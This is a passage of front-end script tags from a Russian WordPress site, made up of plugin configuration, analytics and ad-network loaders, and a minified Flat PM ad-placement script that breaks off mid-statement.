<script id='responsive-lightbox-js-extra'>var rlArgs={"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/f1comp.ru\/wp-admin\/admin-ajax.php","nonce":"a50c816df6","preview":"false","postId":"12504","scriptExtension":""};</script>
<script>var expert_ajaxUrl="https://f1comp.ru/wp-admin/admin-ajax.php";</script>
<script id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/f1comp.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};</script>
<script id='expert-review-scripts-js-extra'>var expert_review_ajax={"url":"https:\/\/f1comp.ru\/wp-admin\/admin-ajax.php","nonce":"3fafe5cadc","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script>
<script id='toc-front-js-extra'>var tocplus={"smooth_scroll":"1","visibility_show":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","visibility_hide":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","width":"Auto"};</script>
<script id='my-popup-scripts-js-extra'>var my_popup_ajax={"url":"https:\/\/f1comp.ru\/wp-admin\/admin-ajax.php","nonce":"4b4c4ccdf4","action":"my-popup"};</script>
<script id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options=[{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":10,"stop_elements_selectors":"footer","screen_max_width":900,"screen_max_height":0,"widgets":["#custom_html-6"]}];</script>
<script src='https://f1comp.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script src='https://f1comp.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js' id='responsive-lightbox-tosrus-js'></script>
<script src='https://f1comp.ru/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js' id='responsive-lightbox-infinite-scroll-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/responsive-lightbox/js/front.js' id='responsive-lightbox-js'></script>
<script >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j=0; j < document.scripts.length; j++){if(document.scripts[j].src===r){ return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34737755, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script>
<script>var ajaxUrlFlatPM="https://f1comp.ru/wp-admin/admin-ajax.php", duplicateFlatPM=true, untilscrollFlatPM=".flat_pm_end"</script>
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://statika.mpsuadv.ru/scripts/7936.js"></script>
<script>window.mpsuStart=window.mpsuStart||[], window.mpsuStart.push(9546);</script>
<script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script>
<script>var pseudo_links=document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++){ pseudo_links[i].addEventListener("click", function(e){   window.open(e.target.getAttribute("data-uri")); });}</script>
<script>var $=jQuery;
$('[data-flat-src]').each(function(){
var that=$(this);
that.attr('src', that.attr('data-flat-src'));
});</script>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
"blockId": "R-A-588658-7",
"type": "floorAd",
"platform": "desktop"
})
})</script>
<script src='https://f1comp.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/experts-by-webnavoz-1/js/experts.js' id='script-experts_webnavoz-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script id="my-popup-scripts-js-before">var myPopupInitData={params:"[base64]"};
document.addEventListener('my_popup_show', function (e){
if(typeof wpcf7==='undefined'){
return;
}
var form=e.detail.$popup.find('.wpcf7 > form').get(0);
if(!form){
return;
}
wpcf7.init(form);
form.closest('.wpcf7').classList.replace('no-js', 'js');
form.addEventListener('wpcf7mailsent', function (e){
setTimeout(function (){
myPopupClose(form);
}, 2500);
});
});</script>
<script defer="defer" src='https://f1comp.ru/wp-content/plugins/my-popup/assets/public/js/scripts.min.js' id='my-popup-scripts-js'></script>
<script src='https://f1comp.ru/wp-content/themes/f1comp.ru/js/scripts.js' id='scripts.js-js'></script>
<script src='https://f1comp.ru/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/webnavoz-button/webnavoz-button.min.js' id='webnavoz_button_js-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/webnavoz-likes/webnavoz-likes.min.js' id='webnavoz_likes_js-js'></script>
<script defer src='https://f1comp.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function flatPM_ajax(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})}function flatPM_then(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++)flatPM_next(flat_pm_then[e]);0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]}function flatPM_persentWrapper(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r}function flatPM_setWrap(t){try{var e,a,o,r,i,f,s,n,d,_=document.createElement("div");_.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(_),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(_),"3"==t.how.simple.position&&ff(".flat_pm_end").before(_),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(_),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,_))||e.next().is("[data-flat-id]")||e.after(_)),"6"==t.how.simple.position&&(_.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,_),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(_)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,f=t.how.onсe.N,s=t.how.onсe.selector,n=t.how.onсe.direction,d=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(f="bottom_to_top"==n?i.length-f:f-1,"after"==d&&ff(flatPM_grep(i,f,1)).after(_),"before"==d&&ff(flatPM_grep(i,f,1)).before(_),"append"==d&&ff(flatPM_grep(i,f,1)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,1)).prepend(_))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,f=t.how.iterable.N,s=t.how.iterable.selector,n=t.how.iterable.direction,d=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==n&&(l=l.get().reverse()),"after"==d&&ff(flatPM_grep(i,f,0)).after(_),"before"==d&&ff(flatPM_grep(i,f,0)).before(_),"append"==d&&ff(flatPM_grep(i,f,0)).append(_),"prepend"==d&&ff(flatPM_grep(i,f,0)).prepend(_)))}catch(t){console.warn(t)}}function flatPM_next(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var 